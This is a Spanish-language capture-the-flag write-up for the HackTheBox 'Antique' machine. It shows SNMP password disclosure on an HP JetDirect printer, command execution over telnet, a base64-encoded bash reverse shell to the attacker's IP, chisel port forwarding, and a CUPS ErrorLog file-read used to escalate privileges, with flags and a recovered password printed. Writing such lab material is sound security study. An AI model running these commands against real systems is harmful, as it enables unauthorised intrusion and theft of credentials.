Antique
6 minutos de lectura

- SO: Linux
- Dificultad: Fácil
- Dirección IP: 10.10.11.107
- Fecha: 27 / 09 / 2021
Escaneo de puertos
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.107 -p 23
Nmap scan report for 10.10.11.107
Host is up (0.041s latency).
PORT STATE SERVICE VERSION
23/tcp open telnet?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns, tn3270:
| JetDirect
| Password:
| NULL:
|_ JetDirect
...
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 166.81 seconds
La máquina tiene abierto el puerto 23 (Telnet).
Enumeración
Primero, nos conectamos a la máquina utilizando Telnet, y nos pregunta por una contraseña:
$ telnet 10.10.11.107 23
Trying 10.10.11.107
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
password:
Podemos probar credenciales por defecto para la impresora JetDirect, pero ninguna funciona.
Enumeración por SNMP
Existe un exploit que muestra cómo las impresoras JetDirect exponen su contraseña por SNMP:
$ searchsploit JetDirect
------------------------------------------------------------------------------- ---------------------------
Exploit Title | Path
------------------------------------------------------------------------------- ---------------------------
HP Jetdirect - Path Traversal Arbitrary Code Execution (Metasploit) | unix/remote/45273.rb
HP JetDirect FTP Print Server - 'RERT' Denial of Service | windows/dos/29787.py
HP JetDirect J3111A - Invalid FTP Command Denial of Service | hardware/dos/20090.txt
HP JetDirect PJL - Interface Universal Directory Traversal (Metasploit) | hardware/remote/17635.rb
HP JetDirect PJL - Query Execution (Metasploit) | hardware/remote/17636.rb
HP JetDirect Printer - SNMP JetAdmin Device Password Disclosure | hardware/remote/22319.txt
HP JetDirect rev. G.08.x/rev. H.08.x/x.08.x/J3111A - LCD Display Modification | hardware/remote/20565.c
------------------------------------------------------------------------------- ---------------------------
Shellcodes: No Results
$ searchsploit -x 22319
HP JetDirect J2552A/J2552B/J2591A/J3110A/J3111A/J3113A/J3263A/300.0 X Printer SNMP JetAdmin Device Password Disclosure Vulnerability
source: https://www.securityfocus.com/bid/7001/info
A problem with JetDirect printers could make it possible for a remote user to gain administrative access to the printer.
It has been reported that HP JetDirect printers leak the web JetAdmin device password under some circumstances. By sending an SNMP GET request to a vulnerable printer, the printer will return the hex-encoded device password to the requester. This could allow a remote user to access and change configuration of the printer.
C:\>snmputil get example.printer public .1.3.6.1.4.1.11.2.3.9.1.1.13.0
Podemos ver si el puerto 161 (SNMP) está abierto utilizando un escaneo por UDP mediante nmap:
# nmap -sU 10.10.11.107 -p 161
Starting Nmap 7.92 ( https://nmap.org )
Nmap scan report for 10.10.11.107
Host is up (0.048s latency).
PORT STATE SERVICE
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds
Ahora, podemos utilizar snmpwalk de manera similar a como muestra el exploit:
$ snmpwalk -v2c -c public 10.10.11.107 .1.3.6.1.4.1.11.2.3.9.1.1.13.0
iso.3.6.1.4.1.11.2.3.9.1.1.13.0 = BITS: 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32 33 1 3 9 17 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
Acceso a la máquina
La información anterior son caracteres representados en hexadecimal. Podemos escribir un script en Python llamado decode.py para decodificarlos (explicación detallada aquí).
Obtención de una contraseña
Si tratamos de decodificar la lista completa de dígitos, obtendremos errores:
$ python3 decode.py 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32 33 1 3 9 17 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
binascii.Error Odd-length string
Podemos ir quitando dígitos por el final hasta no tener ningún error:
$ python3 decode.py 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32 33
P@ssw0rd@123!!123
Y con esto, tenemos la contraseña de la impresora y nos podemos conectar por Telnet:
$ telnet 10.10.11.107 23
Trying 10.10.11.107
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
password: P@ssw0rd@123!!123
Please type "?" for HELP
> ?
To Change/Configure Parameters Enter:
Parameter-name: value <Carriage Return>
Parameter-name Type of value
ip: IP-address in dotted notation
subnet-mask: address in dotted notation (enter 0 for default)
default-gw: address in dotted notation (enter 0 for default)
syslog-svr: address in dotted notation (enter 0 for default)
idle-timeout: seconds in integers
set-cmnty-name: alpha-numeric string (32 chars max)
host-name: alpha-numeric string (upper case only, 32 chars max)
dhcp-config: 0 to disable, 1 to enable
allow: <ip> [mask] (0 to clear, list to display, 10 max)
addrawport: <TCP port num> (<TCP port num> 3000-9000)
deleterawport: <TCP port num>
listrawport: (No parameter required)
exec: execute system commands (exec id)
exit: quit from telnet session
Vemos que existe un comando llamado exec que permite ejecutar comandos de sistema:
> exec id
uid=7(lp) gid=7(lp) groups=7(lp),19(lpadmin)
Por tanto, ahora nos podemos conectar a la máquina utilizando una reverse shell:
$ echo -n 'bash -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx
> exec echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.107.
Ncat: Connection from 10.10.11.107:54808.
bash: cannot set terminal process group (812): Inappropriate ioctl for device
bash: no job control in this shell
lp@antique:~$ script /dev/null -c bash
Script started, file is /dev/null
lp@antique:~$ ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
lp@antique:~$ export TERM=xterm
lp@antique:~$ export SHELL=bash
lp@antique:~$ stty rows 50 columns 158
Enumeración del sistema
Como usuario lp podemos leer la flag user.txt:
lp@antique:~$ cat user.txt
ea8fbeada4a37b5e23f862098f36d72b
Listando los puertos internos abiertos, vemos que el puerto 631 (IPP) está abierto:
lp@antique:~$ netstat -nat | grep LISTEN
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp6 0 0 ::1:631 :::* LISTEN
Para explorar este puerto, podemos realizar un reenvío de puertos utilizando chisel:
$ ./chisel server -p 1337 --reverse
server: Reverse tunnelling enabled
server: Fingerprint lEVau5AqQ5yJn+cIJcdKHCOmSYVFY67kTuCt1JtmjtY=
server: Listening on http://0.0.0.0:1337
server: session#1: tun: proxy#R:631=>631: Listening
lp@antique:~$ cd /tmp
lp@antique:/tmp$ curl 10.10.17.44/chisel -so chisel
lp@antique:/tmp$ chmod +x chisel
lp@antique:/tmp$ ./chisel client 10.10.17.44:1337 R:631:127.0.0.1:631
client: Connecting to ws://10.10.17.44:1337
client: Connected (Latency 109.928393ms)
Y ahora podemos acceder al puerto 631 desde nuestra máquina. Con el navegador, vemos que está ejecutando CUPS 1.6.1:

Escalada de privilegios
CUPS 1.6.1 tiene una vulnerabilidad de lectura de archivos (con permisos de root), encontrada aquí. Lo único que necesitamos es cambiar la configuración de CUPS para que el registro de errores apunte al archivo que queremos leer (/root/root.txt, /etc/shadow o lo que sea).
No tenemos permiso para cambiar la configuración desde el navegador porque necesitamos credenciales (la contraseña anterior no funciona):

Sin embargo, podemos utilizar cupsctl desde la máquina, porque el usuario lp pertenece al grupo lpadmin:
lp@antique:/tmp$ cupsctl ErrorLog="/root/root.txt"
Lectura de archivos como root
Y ahora, podemos leer la flag root.txt (desde el navegador o mediante curl):
lp@antique:/tmp$ curl -s http://localhost:631/admin/log/error_log
fc93061adb9c109d8984391d4cdadeed
En este caso, no se puede conseguir una consola de comandos como root, ya que no hay servicio de SSH (y entonces root no tiene clave privada). Lo único que podríamos hacer es tratar de romper el hash de root en /etc/shadow con rockyou.txt, pero sin éxito.